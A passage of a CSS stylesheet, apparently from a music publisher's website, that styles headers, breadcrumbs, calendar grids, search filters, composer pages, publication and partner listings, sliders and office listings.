  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
